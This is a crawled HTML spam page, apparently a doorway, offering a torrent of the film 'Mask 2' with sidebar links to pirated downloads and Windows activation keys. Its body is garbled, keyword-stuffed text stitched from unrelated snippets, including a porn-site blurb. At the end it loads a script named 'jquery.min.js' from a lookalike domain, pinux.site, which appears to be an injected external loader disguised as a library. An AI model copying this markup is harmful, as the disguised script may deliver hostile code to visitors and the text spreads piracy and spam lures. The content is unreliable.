

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-skachat-torrent-filma-maska-2.html
body_size: 3801
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент фильма маска 2 - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент фильма маска 2</h2>
                            </header>
                            <p>Реклама: Если у вас возникли проблемы со звуком или просмотром скачанного фильма, перейдите по этой ссылке - скорее всего там вы найдете решение своей проблемы. «Мстители 2»: теперь без Локи 25 Июнь 2013. Несколько дней назад миллионы фанатов во всем мире были огорошены печальным известием: в продолжении «Мстителей» , снимаемом под. Скачать торрент фильм Воображариум доктора Парнаса (2009) в хорошем качестве. У Доктора Парнаса есть магический дар: он с помощью волшебного зеркала может переносить в удивительный мир. И вот. Гари женится на женщине своей мечты — красавице Саманте. Она тоже считает любимого идеальным мужем и потенциальным отцом для пятилетнего сына Лукаса. неплохой сценарий для порнофильма Ну, для порнофильма любой сценарий неплохой.Тут вы с аргументом погорячились. Данное кино относится к разделу Комедия и его можно загрузить в различном качестве: HDRip, BDRip 720p, BDRip 1080p. Игра GTA 5 - Новая и са05 ожидае05 онлайн игра года для любителей легендарного  Grand Theft Auto Online представляет собой динамичный и отдельный  безумия и беспредела это все Игра Gta 5  скачать торрент. 
«Вики, маленький викинг 2 3d» - продолжение приключений маленького викинга, с его характерными длинными оранжевыми волосами, появляется в течение не столь большого времени, после «Вики. Действие драматического фильма «Фаворитка», в основу которого положены реальные события, разворачивается в Англии образца xviii века. Crysis (МФА: ˈkɹʌɪsɪs ) — мультиплатформенная компьютерная игра, научно-фантастический шутер. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. 
Rutracker.org (ранее torrents.ru — домен зверски выпилен копирастами 18 февраля 2010, торрент.сру, т.сру. Здесь представлены бесплатные игры Форсаж на компьютере, в которые Вы можете играть онлайн. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. 2018 Конкурсы на юбилей женщине в 50-55 лет. 25 самых интересных и веселых сценариев и игр для. kot_Shredingera про Прокофьев: Игра Кота. Книга 1 Хорошая книга в своем жанре. Интересный главный. Рождение: 30 июля 1970 (1970-07-30) (48 лет) Ленинград, РСФСР, СССР: Партия: 1) КПСС 2) Единая Россия. Кто в теме, высказывают мнение, 2 варианта. 1. Это будет пересечение двух сериалов т.е. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
図鑑DBについてなのですが、ID（図鑑No）を指定して検索できるようにお願いできませんでしょうか？ 具体的にはNo200～No220. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-adam-levine-skachat-pesni.html">Adam levine скачать песни</a></li>
                                <li><a href="o7lpox-tekst-pesni-pesni-nashih-otcov.html">Текст песни песни наших отцов</a></li>
                                <li><a href="o7lpox-skachat-drayver-dlya-samsung-b310e.html">Скачать драйвер для samsung b310e</a></li>
                                <li><a href="o7lpox-magic-bullet-looks-32-bit-skachat.html">Magic bullet looks 32 bit скачать</a></li>
                                <li><a href="o7lpox-poezd-do-chity-iz-moskvy.html">Поезд до читы из москвы</a></li>
                                <li><a href="o7lpox-skachat-drayvera-dlya-asrock-p43me.html">Скачать драйвера для asrock p43me</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-hokkey-nizhniy-tagil-raspisanie.html">Хоккей нижний тагил расписание</a></li>
                                            <li><a href="o7lpox-skin-prizraka-skachat-dlya-maynkraft.html">Скин призрака скачать для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-eve-online-registraciya-uchetnoy-zapisi.html">Eve online регистрация учетной записи</a></li>
                                            <li><a href="o7lpox-skachat-kartu-awp-lego-3-v2.html">Скачать карту awp lego 3 v2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-bguep-yakutsk-raspisanie.html">Бгуэп якутск расписание</a></li>
                                            <li><a href="o7lpox-bolezni-soedinitelnoy-tkani-prezentaciya.html">Болезни соединительной ткани презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-klyuch-aktivacii-na-windows-7-professionalnaya-7601.html">Ключ активации на windows 7 профессиональная 7601</a></li>
                                            <li><a href="o7lpox-gotovye-modeli-blender-3d.html">Готовые модели blender 3d</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
